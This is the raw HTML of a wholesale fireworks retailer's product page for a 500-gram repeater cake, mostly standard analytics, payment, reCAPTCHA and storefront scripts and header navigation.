

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.superiorfireworks.com/wholesale/product/ex5007/majestic-brocades-2
body_size: 23225
content:

	

	
		
		
		
		
			
		
		

		

		

		
	
	<!DOCTYPE html><html lang="en" class="no-js" data-site="wholesale" xmlns:fb="http://ogp.me/ns/fb#"><script type="text/javascript">window.addEventListener('DOMContentLoaded', function () {sessionStorage.setItem('continue_url', 'https://www.superiorfireworks.com/wholesale/product/ex5007/majestic-brocades-2');});</script><head><title>Majestic Brocades 2": Superior Fireworks Wholesale</title><base href="https://www.superiorfireworks.com/mm5/"/><link type="text/css" media="all" rel="stylesheet" href="https://www.superiorfireworks.com/mm5/json.mvc?Store_Code=SFW&amp;Function=CSSResource_Output&amp;CSSCombinedResource_Code=stylesheet&T=4c491396" data-resource-group="css_list" data-resource-code="stylesheet" /><link type="text/css" rel="stylesheet" href="themes/retail/css/layout/page-prod.css?T=f727d6ac" data-resource-group="css_list" data-resource-code="prod" /><link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,400;0,700;1,400;1,700&family=Fjalla+One:wght@400&display=swap" rel="stylesheet">
<script type="text/javascript">
var MMThemeBreakpoints =
[
{
"code":	"mobile",
"name":	"Mobile",
"start":	{
"unit": "px",
"value": ""
}
,
"end":	{
"unit": "em",
"value": "39.999"
}
}
,{
"code":	"tablet",
"name":	"Tablet",
"start":	{
"unit": "px",
"value": ""
}
,
"end":	{
"unit": "em",
"value": "59.999"
}
}
];
</script>
<script type="text/javascript">
var json_url = "https:\/\/www.superiorfireworks.com\/mm5\/json.mvc\u003F";
var json_nosessionurl = "https:\/\/www.superiorfireworks.com\/mm5\/json.mvc\u003F";
var Store_Code = "SFW";
</script>
<script type="text/javascript" src="https://www.superiorfireworks.com/mm5/clientside.mvc?T=75e0ab45&amp;M=1&amp;Module_Code=paypalcp&amp;Filename=runtime.js" integrity="sha512-07WkaOLLaip2Dvm8Q2zJmUuR0h3SyBhyU0VomiKBwor6uG4qY8Y1+ZaUIbH0mDNbfK9KtTy0hGqR0wspCTVoiA==" crossorigin="anonymous" async defer></script>
<script src="https://www.paypal.com/sdk/js?client-id=AcCNNzIa9VV_d1q2jFf4pNN33IIecvECC34nYq0EJIGN9EonWCRQD5JkXT_EDm6rOSCvnRE9g6JOGZXc&amp;merchant-id=XYLZZXQ45NL36&amp;currency=USD&amp;components=buttons,messages&amp;enable-funding=venmo" data-partner-attribution-id="Miva_PCP"></script>
<script type="text/javascript" src="https://www.superiorfireworks.com/mm5/clientside.mvc?T=75e0ab45&amp;M=1&amp;Filename=ajax.js" integrity="sha512-McXI+cXIEPNC7HbSz94S2XM/R0v5YdTRU+BO1YbBiuXQAIswLmoQv1FxQYIXJJj7wDp49pxe2Z2jkAzxlwdpHA==" crossorigin="anonymous"></script>
<script type="text/javascript" src="https://www.superiorfireworks.com/mm5/clientside.mvc?T=75e0ab45&amp;M=1&amp;Filename=runtime_ui.js" integrity="sha512-/7xWGNe0sS/p3wr1li7dTArZ7U2U1wLTfYKLDGUh4nG7n6EV37Z6PmHUrztlddWy1VAMOFBZOvHSeKPkovwItw==" crossorigin="anonymous"></script>
<script type="text/javascript" src="https://www.superiorfireworks.com/mm5/clientside.mvc?T=75e0ab45&amp;M=1&amp;Module_Code=cmp-cssui-searchfield&amp;Filename=runtime.js" integrity="sha512-teSzrMibngbwdbfyXVRBh+8lflHmBOiRaSk8G1VQuZKH8AZxftMYDKg7Bp49VYQx4dAOB5Ig279wpH2rUpx/6w==" crossorigin="anonymous"></script>
<script type="text/javascript">
var MMSearchField_Search_URL_sep = "https:\/\/www.superiorfireworks.com\/wholesale\/search\u003FSearch=";
(function( obj, eventType, fn )
{
if ( obj.addEventListener )
{
obj.addEventListener( eventType, fn, false );
}
else if ( obj.attachEvent )
{
obj.attachEvent( 'on' + eventType, fn );
}
})( window, 'mmsearchfield_override', function()
{
MMSearchField.prototype.onMenuAppendHeader = function(){return null;}MMSearchField.prototype.onMenuAppendItem = function( data ){var span;span = newElement( 'span', null, null, null );span.innerHTML = data;return span;}MMSearchField.prototype.onMenuAppendStoreSearch = function( search_value ){var item;item = newElement( 'div', { 'class': 'mm_searchfield_menuitem mm_searchfield_menuitem_storesearch' }, null, null );item.element_text = newTextNode( 'Search store for product "' + search_value + '"', item );return item;}MMSearchField.prototype.onFocus = function( e ) { ; };MMSearchField.prototype.onBlur = function( e ) { ; };MMSearchField.prototype.Menu_Show = function(){if ( this.menu_visible ){return;}this.menu_visible = true;// this.element_menu.style.display = 'block';this.element_menu.classList.add('show--menu');}MMSearchField.prototype.Menu_Hide = function( e ) { this.Menu_Empty();if ( !this.menu_visible ){return;}this.menu_visible = false;// this.element_menu.style.display = 'none';this.element_menu.classList.remove('show--menu');};
} );
</script>
<base href="https://www.superiorfireworks.com/mm5/"><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><meta property="og:description" content="" /><link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"><link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"><link rel="manifest" href="/site.webmanifest"><link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5"><meta name="msapplication-TileColor" content="#da532c"><meta name="theme-color" content="#ffffff"><meta property="og:type" content="website" /><link href="/mm5/humans.txt" rel="author"><link rel="canonical" href="https://www.superiorfireworks.com/wholesale/product/ex5007/majestic-brocades-2"><meta property="og:url" content="https://www.superiorfireworks.com/wholesale/product/ex5007/majestic-brocades-2" /><!--[if lt IE 9]><script type="text/javascript" src="themes/retail/js/modernizr.js?T=0f59bf9c" data-resource-code="modernizr_ie"></script><script type="text/javascript" src="themes/retail/js/respond.min.js?T=012b8701" data-resource-code="respond_ie"></script><![endif]--><!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TRWWKPJ');</script><!-- End Google Tag Manager --><!-- Google Tag Manager - Data Layer --><script>window.dataLayer = window.dataLayer || []; window.dataLayer.push({'requestUri': '\/wholesale\/product\/ex5007\/majestic-brocades-2','canonicalUri': '\/wholesale\/product\/ex5007\/majestic-brocades-2','refererUri': '','pageCode': 'PROD','pageType': 'product','pageName': 'Product Display','basketId': 'provisional','categoryCode': '500-gram-repeaters','categoryName': '500 Gram Repeaters','productCode': 'EX5007','checkoutStep': ''});window.dataLayer.push({'event': 'view_item','ecommerce': {'items': [{'item_name': 'Majestic Brocades 2\"','item_id': 'EX5007','price': '131.84','quantity': '1','currency': 'USD','sku': 'EX5007','item_category': '500 Gram Repeaters'}]}});</script>
<script type="text/javascript" src="https://www.superiorfireworks.com/mm5/clientside.mvc?T=75e0ab45&M=1&Module_Code=mvga&amp;Filename=mvga.js"></script>
<script type="text/javascript">
var Product_Code = 'EX5007';
var Screen = 'PROD';
</script>

<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-2083866-1', 'auto');

var mvga_basketitems = [

];

var mvga_orderitems = [

];

var mvga_productlist = [];

var mvga_tracker = new MVGA_Tracker( '', '500 Gram Repeaters', 'EX5007', 'Majestic Brocades 2\"', mvga_basketitems, mvga_orderitems );


	
	

	ga( 'require', 'ec' );

	

	ga( 'ec:addProduct',
	{
		'id'		: 'EX5007',
		'name'		: 'Majestic Brocades 2\"',
		'brand'		: 'SFX Fireworks',
		'category'	: '500 Gram Repeaters'
	} ); 

	ga( 'ec:setAction', 'detail' );


ga( 'send', 'pageview', { 'page':'\/wholesale\/product\/ex5007\/majestic-brocades-2\u003F' } );


</script><style type="text/css" media="all" rel="stylesheet" data-resource-group="modules" data-resource-code="tgreviews">.product-prod--bottom:has(.t-tgreviews__form) {.product-prod--video-wrap {align-self: start;padding-top: 5rem;.product-prod--video {top: unset;transform: unset;}}}/* ------------------------ =Form Template------------------------ */.prod .t-tgreviews__form {max-height: 75dvh;max-width: 40rem;overflow: clip auto;}.t-tgreviews__form {background-color: #fff;border-radius: 0.5rem;padding: 2rem;fieldset {font: unset;.c-heading-foxtrot {font-size: 1rem;font-weight: bold;}.c-form-list:not(.o-layout) {list-style: none;margin: 0;padding: 0;}.c-form-list__item {display: block;margin-bottom: 0.5em;width: 100%;}.c-form-list .c-form-list__item:last-child,.c-form-list .c-form__item:last-child {margin-bottom: 0;}@media (min-width: 48em) {.c-form-list__item {max-width: 20em;}.c-form-list__item--full {max-width: 100%;}}.c-form-label {display: inline-flex;gap: 0.25em;}.c-control-group {align-items: stretch;display: flex;flex-wrap: wrap;position: relative;width: 100%;}.c-control-group .c-control-group__button,.c-control-group .c-control-group__field {border-radius: 0;flex: 1 1 auto;min-width: 0;position: relative;width: 1%;}.c-control-group .c-control-group__field {height: auto;margin-bottom: 0;}.c-control-group .c-control-group__button:not(:first-child):not(:first-of-type),.c-control-group .c-control-group__field:not(:first-child):not(:first-of-type) {border-left-width: 0;}.c-control-group__field[type="text"][disabled] {color: #000;}}}.t-tgr_rating {display: inline-flex;flex-direction: row-reverse;}.t-tgr_rating > input {clip: rect(0 0 0 0);clip-path: inset(50%);height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute;white-space: nowrap;width: 1px;}.t-tgr_rating > label {align-items: center;cursor: pointer;display: inline-flex;gap: 1em;justify-content: center;.u-icon-star-full {fill: #ddd;}}.t-tgr_rating > label:first-child {margin-right: -0.25rem;}.t-tgr_rating:not(:hover) > input:checked ~ label,.t-tgr_rating > label:hover,.t-tgr_rating > label:hover ~ label,.t-tgr_rating > input:checked + label:hover,.t-tgr_rating > input:checked ~ label:hover,.t-tgr_rating > label:hover ~ input:checked ~ label,.t-tgr_rating > input:checked ~ label:hover ~ label {color: #ea0605;.u-icon-star-full {fill: #ea0605;}}/* ------------------------ =Reviews Template------------------------ */.t-tgreview_container {line-height: 1;}.t-tgreviews_average__star,.t-tgreviews_average__star-overlay {color: rgba(0, 0, 0, 0.2);position: relative;}.t-tgreviews_average__star {display: inline-block;font-size: 1.25rem;position: relative;}.t-tgreviews_average__star-overlay {left: 0;overflow: hidden;position: absolute;top: 0;}.t-tgreviews_average__star-number {border: 1px solid #aaa;border-radius: 4px;font-size: 0.8rem;font-weight: bold;padding: 4px;}.t-review-star-color {color: #ea0605;}.t-tgreviews_average__star:hover {cursor: pointer;}@media screen and (min-width: 480px) {.t-tgreviews_average__star {font-size: 1.5rem;}}.t-tgreview_description-container {align-items: center;cursor: pointer;font-size: 0.9rem;gap: 0.5rem;margin-bottom: 0.5rem;}.t-tgreview_full {border: 1px solid #ccc;display: grid;gap: 1rem;grid-template-columns: repeat(auto-fit, minmax(20rem, 1fr));padding: 1rem;}.t-tgreviews-overviews {align-items: center;display: flex;flex-direction: column;gap: 0.5rem;justify-content: space-between;.t-tgreviews-overviews__average {font-size: 2rem;font-weight: 600;}.t-tgreviews_average__star {font-size: 2.5rem;}.t-write_review_link {font-weight: 400;height: auto;line-height: unset;padding: 1rem;}}.t-tgreviews-breakdowns {display: flex;flex-direction: column;gap: 0.5rem;justify-content: space-between;}.t-tgreviews-breakdown {align-items: center;display: flex;gap: 1ch;}.t-tgreviews-breakdown__rating {flex: 0 0 auto;}.t-tgreviews-breakdown__percent {flex: 1 1 auto;}.t-tgreviews-breakdown__percentage {background: #ccc;height: 5px;margin-top: 5px;position: relative;}.t-tgreviews-breakdown__percentage-overlay {background: #ea0605;height: 5px;left: 0;position: absolute;top: 0;}.t-tgreviews-breakdown__count {flex: 0 0 auto;}.t-tgreview_container_full,.t-tgreviews-reviews {display: flex;flex-direction: column;gap: 1.5rem;}.t-tgreview_container_full {padding-inline: 1rem;width: 100%;}.t-tgreviews-review {border-bottom: 1px solid #ccc;display: grid;gap: 0.5rem 0;line-height: 1.5;padding-bottom: 1rem;@media screen and (min-width: 960px) {grid-template-columns: 1fr 12rem;}.t-tgreviews-verified-buyer {color: #1f874b;font-size: 0.875rem;font-weight: bold;}.t-tgreviews-review__user {display: flex;flex-direction: column;font-size: 0.8125rem;}.t-tgreviews-review__summary,.tgreviews-review__additionalfields {grid-column: 1/-1;}}.t-tgreviews-sort-page {display: flex;gap: 1rem;justify-content: end;.tgreviews-sorting {margin: 0;}.tgreviews-label {display: block;font-size: 0.875rem;padding-bottom: 0.125rem;}}.ctgy .tgreviews__no-reviews,.srch .tgreviews__no-reviews {display: none;}</style><link type="text/css" media="all" rel="stylesheet" integrity="sha256-azmnEQ3xc/D/uyeo8T0LRWmDOBwhr17Rk6GtYjKzS1Q= sha384-ay0u+m/lfMTZvLWdRXoOUUDgVWll4GjZDJR2ol20vWaaiUwryZRUpqKJBEHon4ou sha512-eC4RTTPvGENwj9AjzK7ScIdJ5maflRvKmNWuPVSqybAWjX673EuhBYyOhS91z78CAJACO2TlCxWioQczmPA/6g==" crossorigin="anonymous" href="https://www.superiorfireworks.com/mm5/json.mvc?Store_Code=SFW&amp;Function=CSSResource_Output&amp;CSSResource_Code=mm-theme-styles&T=e96976d9" data-resource-group="modules" data-resource-code="mm-theme-styles" /><script type="text/javascript" data-resource-group="modules" data-resource-code="recaptcha_v3">
(() =>
{
var script;
script	= document.createElement( 'script' );
script.src	= 'https://www.google.com/recaptcha/api.js?render=6Lc91eIcAAAAAANVs9bp8Ab3oSQIzzO0Ic20N00Y';
document.documentElement.appendChild( script );
} )();
document.addEventListener( 'DOMContentLoaded', () =>
{
var form, element, elements, form_lookup;
form_lookup = new Array();
elements = document.querySelectorAll( 'form input\u005Bname\u003D\"Action\"\u005D\u005Bvalue\u003D\"ICST\"\u005D' )
for ( element of elements )
{
if ( element instanceof HTMLFormElement )	form = element;
else if ( element.form instanceof HTMLFormElement )	form = element.form;
else
{
form = null;
while ( element )
{
if ( element instanceof HTMLFormElement )
{
form = element;
break;
}
element = element.parentNode;
}
}
if ( form && ( form_lookup.indexOf( form ) === -1 ) )
{
form_lookup.push( form );
new Miva_reCAPTCHAv3_FormSubmitListener( form, 'customer_account_create' );
}
}
elements = document.querySelectorAll( 'form input\u005Bname\u003D\"Action\"\u005D\u005Bvalue\u003D\"EMPW\"\u005D' )
for ( element of elements )
{
if ( element instanceof HTMLFormElement )	form = element;
else if ( element.form instanceof HTMLFormElement )	form = element.form;
else
{
form = null;
while ( element )
{
if ( element instanceof HTMLFormElement )
{
form = element;
break;
}
element = element.parentNode;
}
}
if ( form && ( form_lookup.indexOf( form ) === -1 ) )
{
form_lookup.push( form );
new Miva_reCAPTCHAv3_FormSubmitListener( form, 'customer_forgot_password' );
}
}
elements = document.querySelectorAll( 'form input\u005Bname\u003D\"Action\"\u005D\u005Bvalue\u003D\"WaitlistAdd\"\u005D' )
for ( element of elements )
{
if ( element instanceof HTMLFormElement )	form = element;
else if ( element.form instanceof HTMLFormElement )	form = element.form;
else
{
form = null;
while ( element )
{
if ( element instanceof HTMLFormElement )
{
form = element;
break;
}
element = element.parentNode;
}
}
if ( form && ( form_lookup.indexOf( form ) === -1 ) )
{
form_lookup.push( form );
new Miva_reCAPTCHAv3_FormSubmitListener( form, 'WaitlistAdd' );
}
}
elements = document.querySelectorAll( 'form input\u005Bname\u003D\"Action\"\u005D\u005Bvalue\u003D\"TGRADD\"\u005D' )
for ( element of elements )
{
if ( element instanceof HTMLFormElement )	form = element;
else if ( element.form instanceof HTMLFormElement )	form = element.form;
else
{
form = null;
while ( element )
{
if ( element instanceof HTMLFormElement )
{
form = element;
break;
}
element = element.parentNode;
}
}
if ( form && ( form_lookup.indexOf( form ) === -1 ) )
{
form_lookup.push( form );
new Miva_reCAPTCHAv3_FormSubmitListener( form, 'product_review' );
}
}
} );
class Miva_reCAPTCHAv3_FormSubmitListener
{
#form;
#submitting;
#event_submit;
#original_submit;
#recaptcha_action;
#event_fallback_submit;
constructor( form, recaptcha_action )
{
this.#form	= form;
this.#submitting	= false;
this.#original_submit	= form.submit;
this.#recaptcha_action	= recaptcha_action;
this.#event_fallback_submit	= () => { this.#form.submit(); };
this.#event_submit	= ( e ) =>
{
e.stopImmediatePropagation();
e.preventDefault();
//
// Trigger overwritten submit to build reCAPTCHAv3 response, where the original
// form submit will be restored in the callback and the "submit" listener removed.
//
this.#form.submit();
}
this.#form.submit	= () =>
{
if ( this.#submitting )
{
return;
}
this.#submitting = true;
Miva_reCAPTCHAv3_Submit( this.#recaptcha_action, ( token ) =>
{
var input_response;
this.#submitting	= false;
input_response	= document.createElement( 'input' );
input_response.type	= 'hidden';
input_response.name	= 'reCAPTCHAv3_Response';
input_response.value	= token;
this.#form.submit	= this.#original_submit;
this.#form.removeEventListener( 'submit', this.#event_submit, { capture: true } );
this.#form.appendChild( input_response );
if ( this.#form.requestSubmit )
{
this.#form.requestSubmit();
}
else
{
this.#form.addEventListener( 'submit', this.#event_fallback_submit );
this.#form.dispatchEvent( new Event( 'submit', { bubbles: true, cancelable: true } ) );
this.#form.removeEventListener( 'submit', this.#event_fallback_submit );
}
} );
};
this.#form.addEventListener( 'submit', this.#event_submit, { capture: true } );
}
}
function Miva_reCAPTCHAv3_Submit( recaptcha_action, callback )
{
try
{
grecaptcha.ready( () => {
try
{
grecaptcha.execute( '6Lc91eIcAAAAAANVs9bp8Ab3oSQIzzO0Ic20N00Y', { action: recaptcha_action } ).then( ( token ) => {
callback( token );
} );
}
catch ( e )
{
setTimeout( () => callback( 'recaptcha failed' ) );
}
} );
}
catch ( e )
{
setTimeout( () => callback( 'recaptcha failed' ) );
}
}
</script><script type="text/javascript" data-resource-group="modules" data-resource-code="sendlane_beacon">
const script = document.createElement('script');
script.src = 'https://sendlane.com/scripts/pusher.js';
script.async = true;
script.setAttribute( 'data-token', '1916d011-dfe7-4e7e-8f30-b33091c17003' );
document.head.appendChild(script);
window._Sendlane = window._Sendlane || [];
</script><script type="text/javascript" data-resource-group="modules" data-resource-code="sendlane_events">
_Sendlane.push(
{
"event":	"product_viewed",
"product_id":	"EX5007",
"email":	""
} );
</script><script type="text/javascript" src="https://www.superiorfireworks.com/mm5/clientside.mvc?T=75e0ab45&amp;M=1&amp;Filename=runtime.js" integrity="sha512-UI0Old4Ws3U391nyoV0vFyAAtTIBCB9lfyjeFmbSL6hXEydc+i1+rNXGUyHS0Cxie86+826pP73MUPWZOfFyQg==" crossorigin="anonymous"></script><script type="text/javascript" src="https://www.superiorfireworks.com/mm5/clientside.mvc?T=75e0ab45&amp;M=1&amp;Filename=MivaEvents.js" integrity="sha512-8/iYA8EaRbo9g3TubGIEbmJIZWr4wZpFEvSwDUq9II5D2f99Ox84fiXxr3z0nu5jUlnyhrJ/chNNXGDcKILpeA==" crossorigin="anonymous"></script><script type="text/javascript" src="https://www.superiorfireworks.com/mm5/clientside.mvc?T=75e0ab45&amp;M=1&amp;Filename=AttributeMachine.js" integrity="sha512-+ROSkelNOA6JC6EZoiYVRC+iWxavQkF0/byFn5fp4pNIYnUfN7WRQ6hr6NTztuFhY/HzG54/NqwwVUiwKPQ5YA==" crossorigin="anonymous"></script><script>AttributeMachine.prototype.Generate_Discount = function (discount) {var discount_div;discount_div = document.createElement('div');discount_div.innerHTML = discount.descrip + ': ' + discount.formatted_discount;return discount_div;};AttributeMachine.prototype.Generate_Swatch = function (product_code, attribute, option) {var swatch = document.createElement('li'),wrap = document.createElement('span'),img = document.createElement('img');img.src = option.image;swatch.setAttribute('alt', option.prompt);swatch.setAttribute('title', option.prompt);swatch.setAttribute('data-code', option.code);swatch.setAttribute('data-color', option.prompt);swatch.appendChild(wrap);wrap.appendChild(img);return swatch;};AttributeMachine.prototype.Swatch_Click = function(input, attribute, option) {var i,swatchNameElement = document.getElementById('js-swatch-name');for (i = 0; i < input.select.options.length; i++) {if (input.select.options[i].value == option.code) {input.select.selectedIndex = i;};};if (attribute.inventory) {this.Attribute_Changed(input);};swatchNameElement.innerHTML = option.prompt;};</script><script type="text/javascript" src="https://www.superiorfireworks.com/mm5/clientside.mvc?T=75e0ab45&amp;M=1&amp;Filename=ImageMachine.js" integrity="sha512-B88gkoq1NEqd0Zc3p48DrG7Ta9AzVKPJwMn9rkLxbr1OZG46PA5e/BM30sKp4MRyvaNe3HzeU4ITBMYkfmtqHQ==" crossorigin="anonymous"></script><script>var gallery = [],thumbnailIndex = 0;generate_thumbnail_event = new Event('ImageMachine_Generate_Thumbnail');ImageMachine.prototype.ImageMachine_Generate_Thumbnail = function (thumbnail_image, main_image, closeup_image, type_code) {var thumbnail,img;thumbnail = document.createElement('div');thumbnail.className = 'thumbnail-img-wrap';thumbnail.setAttribute('data-index', thumbnailIndex++);if (typeof(thumbnail_image) == 'string' && thumbnail_image.length > 0) {img = document.createElement('img');img.src = thumbnail_image;thumbnail.appendChild(img);};var gallery_image = (typeof(closeup_image) == 'string' && closeup_image.length > 0) ? closeup_image : main_image;gallery.push({src: gallery_image,title: 'Majestic Brocades 2"'});document.dispatchEvent(generate_thumbnail_event);return thumbnail;};</script><meta property="og:title" content="Majestic Brocades 2&quot;" /><meta property="og:type" content="product" /><meta property="og:image" content="https://www.superiorfireworks.com/mm5/graphics/00000002/1/SFX-MajesticBraces2in.jpg" /><meta property="og:url" content="https://www.superiorfireworks.com/wholesale/product/ex5007/majestic-brocades-2" /><meta property="og:site_name" content="Superior Fireworks Wholesale" /><meta property="og:description" content="Check out the deal on Majestic Brocades 2&quot; at Superior Fireworks Wholesale" /><meta name="twitter:card" content="summary_large_image"><meta name="twitter:site" content="@https://twitter.com/SuperiorFirewks"><meta name="twitter:creator" content="@https://twitter.com/SuperiorFirewks"><meta name="twitter:url" content="https://www.superiorfireworks.com/wholesale/product/ex5007/majestic-brocades-2"><meta name="twitter:title" content="Majestic Brocades 2&quot;"><meta name="twitter:description" content="Check out the deal on Majestic Brocades 2&quot; at Superior Fireworks Wholesale"><meta name="twitter:image" content="https://www.superiorfireworks.com/mm5/graphics/00000002/1/SFX-MajesticBraces2in.jpg"><meta name="twitter:image:alt" content="Majestic Brocades 2&quot;"><!-- power reviews --></head><body id="js-PROD" class="prod single-column EX5007"><!-- Google Tag Manager (noscript) --><noscript xmlns:mvt="http://www.w3.org/1999/html"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TRWWKPJ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!--[if lt IE 9]> <p class="message closable message-info browsehappy align-center"><a href="#" class="close">&times;</a>You are using an <strong>outdated</strong> browser.<br />Please <a href="http://browsehappy.com/" target="_blank" rel="nofollow">upgrade your browser</a> to improve your experience.</p> <![endif]--><header class="header"><div class="header--top secondary-font"><div class="wrap"><div class="row"><div class="column large-two-thirds large-show hide header--top__left"><ul class="inline-list np nm uppercase header--top__links">
<li><a href="https://www.superiorfireworks.com/wholesale/ordering-information" target="_self">Ordering Process</a></li>
<li><a href="/wholesale/ordering-information#discounts" target="_self">Volume Discounts</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/shipping" target="_self">Shipping Info</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/show-builder-catalog" target="_self">Show Builder</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/apply-for-a-reseller-account" target="_self">Reseller Application</a></li>
<li><a href="/blog" target="_self">Blog</a></li>
</ul>
</div><div class="column medium-half seven-twelfths large-hide show header--main__store secondary-font"><div class="header--main__store-inner"><span class="header--main__store-subtitle uppercase">You are Shopping</span><span class="header--main__store-selection uppercase">Wholesale <span data-icon="&#x43;" class="primary-color header--main__store-icon"></span></span><ul class="navigation-set horizontal-drop-down">
<li class="level-1"><a href="/retail" target="_self">Retail</a>
</li>
<li class="level-1"><a href="/wholesale" target="_self">Wholesale</a>
</li>
<li class="level-1"><a href="https://www.superiorcelebrations.com" target="_blank">Celebrations</a>
</li>
</ul>
</div></div><div class="column medium-half large-one-third five-twelfths align-right"><div class="header--top__phone medium-inline-block hide">(904) 213-0615</div><div class="header--top__account inline-block"><a href="https://www.superiorfireworks.com/wholesale/customer-account" class="no-decoration uppercase"><span class="icon-SF-Icons_Account header--top__account-icon"></span><span class="header--top__account-text">My Account</span><span data-icon="&#x43;" class="header--top__account-arrow-icon"></span></a></div></div></div></div></div><div class="header--main"><div class="wrap"><div class="row flex"><div class="column x-large-one-eighth large-one-sixth one-fourth header--main__menu secondary-font uppercase flex ai-center jc-center js-main-menu-toggle "><div class="header--main__menu-toggle align-center primary-color"><div class="hamburger hamburger--collapse js-hamburger"><div class="hamburger-box"><div class="hamburger-inner"></div></div></div> Shop<span class="medium-inline-block hide">&nbsp;All</span></div></div><div class="column x-large-one-eighth large-one-sixth large-flex hide header--main__store ai-center jc-center secondary-font"><div class="header--main__store-inner"><div class="header--main__store-subtitle uppercase">You are Shopping</div><div class="header--main__store-selection uppercase">Wholesale <span data-icon="&#x43;" class="primary-color header--main__store-icon"></span><ul class="navigation-set horizontal-drop-down">
<li class="level-1"><a href="/retail" target="_self">Retail</a>
</li>
<li class="level-1"><a href="/wholesale" target="_self">Wholesale</a>
</li>
<li class="level-1"><a href="https://www.superiorcelebrations.com" target="_blank">Celebrations</a>
</li>
</ul>
</div></div></div><div class="column x-large-half large-two-sixths half header--main__logo flex ai-center jc-center"><div class="header--main__logo-inner"><a href="https://www.superiorfireworks.com/wholesale"><img src="graphics/00000002/superior-logo-250w-2019.png" alt="Superior Fireworks" title="Superior Fireworks" /></a></div></div><div class="column x-large-one-eighth large-one-sixth large-flex hide header--main__search uppercase secondary-font flex ai-center jc-center"><div class="header--main__search-inner align-center" data-hook="cmp-togglesearch" data-searchel=".header--search"><span data-icon="&#x55;" class="header--main__search-icon"></span> Search</div></div><div class="column x-large-one-eighth large-one-sixth one-fourth header--main__minibasket uppercase secondary-font flex ai-center jc-center"><div class="header--main__minibasket-inner" id="js-minibasket" data-count="0"><span class="icon-SF-Icons_Cart-white header--main__minibasket-icon"></span><span class="medium-inline-block hide">&nbsp;My Cart&nbsp;</span><span class="js-minibasket-count header--main__minibasket-count primary-bg">0</span></div></div><div id="js-mini-basket-container" class="column whole small-half large-one-third mini-basket-container"><div class="row mini-basket-content" data-itemcount="0" data-subtotal=""><span data-icon="&#xe051;" class="mini-basket-close" title="Close"></span><h3 class="column whole np nm secondary-font uppercase">Shopping Cart</h3><div class="red mini-basket-seperator">&bull;&bull;&bull;&bull;&bull;</div><script>const GA_view_cart_minibask = new CustomEvent('GA_view_cart', {detail: {GA_version: '4'}});window.addEventListener('GA_view_cart', function () {// console.log('Minibasket!');});</script><div class="breaker clear"></div><p class="column whole align-center">Your cart is currently empty.</p></div></div></div></div></div><div class="large-hide header--search"><div class="row"><div class="column whole np"><form method="" action="https://www.superiorfireworks.com/wholesale/search" class="flex np nm header--search__form"><span class="mm_searchfield_container">
